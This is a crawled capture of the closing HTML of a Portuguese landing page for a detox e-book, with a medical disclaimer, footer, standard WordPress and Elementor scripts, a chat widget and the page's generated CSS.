							<blockquote><h5><span style="color: #ffffff;">AVISO LEGAL: As informações fornecidas por este Livro Digital não substituem uma consulta com seu Médico ou Nutricionista. Antes de iniciar qualquer dieta, consulte um profissional especializado. Os depoimentos desta página são casos individuais e não garantem a você os mesmos resultados. Respeite sua individualidade. Caso possua alguma patologia ou doença crônica, consulte um profissional responsável para autorização antes de iniciar a dieta. Este Livro Digital é fornecido para fins pessoais e informativos e não substitui prescrição de profissional especializado. Os proprietários deste Livro Digital não se responsabilizam por quaisquer danos ou lesões resultantes. Isto é por sua conta e risco .</span></h5></blockquote>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1866c7ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1866c7ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e84d9d5" data-id="7e84d9d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37e6e363 elementor-widget elementor-widget-text-editor" data-id="37e6e363" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">Copyright 2022. Todos os direitos reservados a Força Ativa<br />Política de Privacidade | Termos de Uso | Contato</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6970993526015
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"5527998932368","mobile_only":false,"button_delay":2,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Olá,\nEstive acessando o site https://forcaativa.com/fa/2021/12/17/o-seu-guia-detox.","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Abrir Chat</div>
											<div class="joinchat__tooltip"><div>Precisa de Ajuda? Converse conosco...</div></div>
			</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<link rel='stylesheet' id='e-animations-css'  href='https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.8' type='text/css' media='all' />
<script type='text/javascript' src='https://forcaativa.com/fa/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2'></script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15'></script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/forcaativa.com\/fa\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1653,"title":"O%20Seu%20Guia%20Detox%20%E2%80%93%20Studio%20For%C3%A7a%20Ativa","excerpt":"","featuredImage":"https:\/\/forcaativa.com\/fa\/wp-content\/uploads\/2022\/03\/E-book-Detox-site-724x1024.jpg"}};
</script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/fa\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-includes/js/wp-util.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://forcaativa.com/fa/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.2.1'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://forcaativa.com/fa/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://forcaativa.com/fa/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697099352e7f8"></textarea>
						<div id="td_live_css_uid_1_697099352e7f8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697099352e7f8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697099352e7f8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
				</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://forcaativa.com/fa/wp-content/uploads/elementor/css/post-1653.css?ver=1647120815
body_size: 45940
content:
.elementor-1653 .elementor-element.elementor-element-6514129a:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-6514129a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://forcaativa.com/fa/wp-content/uploads/2022/03/Capa-O-Seu-Guia-Detox.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1653 .elementor-element.elementor-element-6514129a > .elementor-background-overlay{background-color:#3F4F30;opacity:0.73;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-6514129a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1653 .elementor-element.elementor-element-43474025{text-align:center;}.elementor-1653 .elementor-element.elementor-element-43474025 .elementor-heading-title{color:#F3EBEB;font-family:"Dosis", Sans-serif;font-size:56px;font-weight:700;}.elementor-1653 .elementor-element.elementor-element-43474025 > .elementor-widget-container{margin:65px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-4b1553e3{font-family:"Dosis", Sans-serif;font-size:47px;line-height:1.4em;}.elementor-1653 .elementor-element.elementor-element-4b1553e3 > .elementor-widget-container{margin:50px 0px -20px 0px;}.elementor-1653 .elementor-element.elementor-element-90676f2:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-90676f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1653 .elementor-element.elementor-element-90676f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-90676f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-6220be75 img{width:52%;}.elementor-1653 .elementor-element.elementor-element-6220be75 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-636c494{font-family:"Dosis", Sans-serif;font-size:25px;}.elementor-1653 .elementor-element.elementor-element-636c494 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-737c0ad4:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-737c0ad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#AB0A0A;}.elementor-1653 .elementor-element.elementor-element-737c0ad4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1653 .elementor-element.elementor-element-737c0ad4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-18d9dd04{text-align:center;color:#FDFDFD;font-family:"Dosis", Sans-serif;font-size:50px;font-weight:600;}.elementor-1653 .elementor-element.elementor-element-18d9dd04 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-b330c17:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-b330c17 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1653 .elementor-element.elementor-element-b330c17{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-2px;margin-bottom:0px;}.elementor-1653 .elementor-element.elementor-element-b330c17 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-7a352545.elementor-view-stacked .elementor-icon{background-color:#64BC2C;}.elementor-1653 .elementor-element.elementor-element-7a352545.elementor-view-framed .elementor-icon, .elementor-1653 .elementor-element.elementor-element-7a352545.elementor-view-default .elementor-icon{fill:#64BC2C;color:#64BC2C;border-color:#64BC2C;}.elementor-1653 .elementor-element.elementor-element-7a352545.elementor-position-right .elementor-icon-box-icon{margin-left:20px;}.elementor-1653 .elementor-element.elementor-element-7a352545.elementor-position-left .elementor-icon-box-icon{margin-right:20px;}.elementor-1653 .elementor-element.elementor-element-7a352545.elementor-position-top .elementor-icon-box-icon{margin-bottom:20px;}.elementor-1653 .elementor-element.elementor-element-7a352545 .elementor-icon{font-size:80px;}.elementor-1653 .elementor-element.elementor-element-7a352545 .elementor-icon i{transform:rotate(0deg);}.elementor-1653 .elementor-element.elementor-element-7a352545 .elementor-icon-box-wrapper{text-align:center;}.elementor-1653 .elementor-element.elementor-element-7a352545 .elementor-icon-box-title{margin-bottom:19px;}.elementor-1653 .elementor-element.elementor-element-7a352545 .elementor-icon-box-title, .elementor-1653 .elementor-element.elementor-element-7a352545 .elementor-icon-box-title a{font-family:"Dosis", Sans-serif;font-size:31px;font-weight:500;}.elementor-1653 .elementor-element.elementor-element-7a352545 .elementor-icon-box-description{font-family:"Dosis", Sans-serif;font-size:20px;}.elementor-1653 .elementor-element.elementor-element-7a352545 > .elementor-widget-container{margin:39px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-623f74ad.elementor-view-stacked .elementor-icon{background-color:#64BC2C;}.elementor-1653 .elementor-element.elementor-element-623f74ad.elementor-view-framed .elementor-icon, .elementor-1653 .elementor-element.elementor-element-623f74ad.elementor-view-default .elementor-icon{fill:#64BC2C;color:#64BC2C;border-color:#64BC2C;}.elementor-1653 .elementor-element.elementor-element-623f74ad.elementor-position-right .elementor-icon-box-icon{margin-left:20px;}.elementor-1653 .elementor-element.elementor-element-623f74ad.elementor-position-left .elementor-icon-box-icon{margin-right:20px;}.elementor-1653 .elementor-element.elementor-element-623f74ad.elementor-position-top .elementor-icon-box-icon{margin-bottom:20px;}.elementor-1653 .elementor-element.elementor-element-623f74ad .elementor-icon{font-size:80px;}.elementor-1653 .elementor-element.elementor-element-623f74ad .elementor-icon i{transform:rotate(0deg);}.elementor-1653 .elementor-element.elementor-element-623f74ad .elementor-icon-box-title{margin-bottom:19px;}.elementor-1653 .elementor-element.elementor-element-623f74ad .elementor-icon-box-description{font-family:"Dosis", Sans-serif;font-size:20px;}.elementor-1653 .elementor-element.elementor-element-623f74ad > .elementor-widget-container{margin:039px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-56d5e7b.elementor-view-stacked .elementor-icon{background-color:#64BC2C;}.elementor-1653 .elementor-element.elementor-element-56d5e7b.elementor-view-framed .elementor-icon, .elementor-1653 .elementor-element.elementor-element-56d5e7b.elementor-view-default .elementor-icon{fill:#64BC2C;color:#64BC2C;border-color:#64BC2C;}.elementor-1653 .elementor-element.elementor-element-56d5e7b.elementor-position-right .elementor-icon-box-icon{margin-left:20px;}.elementor-1653 .elementor-element.elementor-element-56d5e7b.elementor-position-left .elementor-icon-box-icon{margin-right:20px;}.elementor-1653 .elementor-element.elementor-element-56d5e7b.elementor-position-top .elementor-icon-box-icon{margin-bottom:20px;}.elementor-1653 .elementor-element.elementor-element-56d5e7b .elementor-icon{font-size:80px;}.elementor-1653 .elementor-element.elementor-element-56d5e7b .elementor-icon i{transform:rotate(0deg);}.elementor-1653 .elementor-element.elementor-element-56d5e7b .elementor-icon-box-title{margin-bottom:19px;}.elementor-1653 .elementor-element.elementor-element-56d5e7b .elementor-icon-box-description{font-family:"Dosis", Sans-serif;font-size:20px;}.elementor-1653 .elementor-element.elementor-element-56d5e7b > .elementor-widget-container{margin:039px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-51293ef7:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-51293ef7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#AB0A0A;}.elementor-1653 .elementor-element.elementor-element-51293ef7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1653 .elementor-element.elementor-element-51293ef7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-5d300786{text-align:center;color:#FDFDFD;font-family:"Dosis", Sans-serif;font-size:50px;font-weight:600;}.elementor-1653 .elementor-element.elementor-element-5d300786 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-6a020069:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-6a020069 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1653 .elementor-element.elementor-element-6a020069{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1653 .elementor-element.elementor-element-6a020069 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-2496cb3 .elementor-icon-list-icon i{color:#5EC00E;}.elementor-1653 .elementor-element.elementor-element-2496cb3 .elementor-icon-list-icon svg{fill:#5EC00E;}.elementor-1653 .elementor-element.elementor-element-2496cb3{--e-icon-list-icon-size:30px;}.elementor-1653 .elementor-element.elementor-element-2496cb3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1653 .elementor-element.elementor-element-2496cb3 .elementor-icon-list-item > a{font-family:"Dosis", Sans-serif;font-size:25px;}.elementor-1653 .elementor-element.elementor-element-2496cb3 > .elementor-widget-container{margin:050px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-1d757bb2{font-family:"Dosis", Sans-serif;font-size:23px;}.elementor-1653 .elementor-element.elementor-element-2ea9283d:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-2ea9283d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54A100;}.elementor-1653 .elementor-element.elementor-element-2ea9283d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1653 .elementor-element.elementor-element-2ea9283d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-d6f1b53{text-align:center;color:#FDFDFD;font-family:"Dosis", Sans-serif;font-size:56px;font-weight:600;line-height:1.1em;}.elementor-1653 .elementor-element.elementor-element-d6f1b53 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-1f9e89ec:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-1f9e89ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1653 .elementor-element.elementor-element-1f9e89ec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1653 .elementor-element.elementor-element-1f9e89ec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-2378a004{font-family:"Dosis", Sans-serif;font-size:25px;}.elementor-1653 .elementor-element.elementor-element-2378a004 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-3ce8a3fa:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-3ce8a3fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54A100;}.elementor-1653 .elementor-element.elementor-element-3ce8a3fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1653 .elementor-element.elementor-element-3ce8a3fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-6f9c051f{text-align:center;color:#FDFDFD;font-size:72px;font-weight:600;line-height:1.6em;letter-spacing:0px;}.elementor-1653 .elementor-element.elementor-element-6f9c051f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-55597f9d:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-55597f9d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1653 .elementor-element.elementor-element-55597f9d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1653 .elementor-element.elementor-element-55597f9d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-1d06bb66{font-family:"Dosis", Sans-serif;font-size:25px;}.elementor-1653 .elementor-element.elementor-element-1d06bb66 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-1f1d4693:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-1f1d4693 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FF7704 0%, #0FAA7C 100%);}.elementor-1653 .elementor-element.elementor-element-1f1d4693{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1653 .elementor-element.elementor-element-1f1d4693 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-372941ee{color:#FFFFFF;font-family:"Dosis", Sans-serif;font-size:93px;}.elementor-1653 .elementor-element.elementor-element-372941ee > .elementor-widget-container{margin:0100px 0px -192px 0px;}.elementor-1653 .elementor-element.elementor-element-636d89c1{color:#FFFFFF;font-family:"Dosis", Sans-serif;font-size:67px;font-weight:700;}.elementor-1653 .elementor-element.elementor-element-636d89c1 > .elementor-widget-container{margin:-22px 0px -143px 0px;}.elementor-1653 .elementor-element.elementor-element-4658c2fc img{width:62%;max-width:52%;}.elementor-1653 .elementor-element.elementor-element-4658c2fc > .elementor-widget-container{margin:100px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-c3decff{color:#EDE7E7;font-family:"Dosis", Sans-serif;font-size:24px;}.elementor-1653 .elementor-element.elementor-element-16887753 .elementor-button{font-size:35px;font-weight:700;text-transform:capitalize;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#FF550C;border-radius:16px 16px 16px 16px;}.elementor-1653 .elementor-element.elementor-element-16887753 > .elementor-widget-container{margin:0px 0px 1px 0px;}.elementor-1653 .elementor-element.elementor-element-10480ee4:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-10480ee4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1653 .elementor-element.elementor-element-10480ee4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1653 .elementor-element.elementor-element-10480ee4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-36a24c60 img{width:49%;}.elementor-1653 .elementor-element.elementor-element-36a24c60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-6e62338d{text-align:center;}.elementor-1653 .elementor-element.elementor-element-6e62338d .elementor-heading-title{color:#7B736B;font-family:"Dosis", Sans-serif;font-size:40px;font-weight:600;line-height:1.2em;}.elementor-1653 .elementor-element.elementor-element-6e62338d > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-6e625ffb{--divider-border-style:dots_tribal;--divider-color:#6F6868;--divider-pattern-height:20px;}.elementor-1653 .elementor-element.elementor-element-6e625ffb .elementor-divider-separator{width:82%;margin:0 auto;margin-center:0;}.elementor-1653 .elementor-element.elementor-element-6e625ffb .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-1653 .elementor-element.elementor-element-222cc6be:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-222cc6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1653 .elementor-element.elementor-element-222cc6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1653 .elementor-element.elementor-element-222cc6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-52b2f940 img{width:65%;max-width:100%;}.elementor-1653 .elementor-element.elementor-element-52b2f940 > .elementor-widget-container{margin:98px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-63a86065{text-align:center;}.elementor-1653 .elementor-element.elementor-element-63a86065 .elementor-heading-title{color:#7B736B;font-family:"Dosis", Sans-serif;font-size:35px;font-weight:400;line-height:1.2em;}.elementor-1653 .elementor-element.elementor-element-63a86065 > .elementor-widget-container{margin:100px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-3cfb496d{font-family:"Dosis", Sans-serif;font-size:28px;}.elementor-1653 .elementor-element.elementor-element-1f185a13:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-1f185a13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1653 .elementor-element.elementor-element-1f185a13{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1653 .elementor-element.elementor-element-1f185a13 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-5902224f img{width:65%;max-width:100%;}.elementor-1653 .elementor-element.elementor-element-5902224f > .elementor-widget-container{margin:31px 0px 55px 0px;}.elementor-1653 .elementor-element.elementor-element-9fdec2c{text-align:center;}.elementor-1653 .elementor-element.elementor-element-9fdec2c .elementor-heading-title{color:#7B736B;font-family:"Dosis", Sans-serif;font-size:35px;font-weight:400;line-height:1.2em;}.elementor-1653 .elementor-element.elementor-element-9fdec2c > .elementor-widget-container{margin:100px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-2f108edd{font-family:"Dosis", Sans-serif;font-size:23px;}.elementor-1653 .elementor-element.elementor-element-14910a88:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-14910a88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1653 .elementor-element.elementor-element-14910a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1653 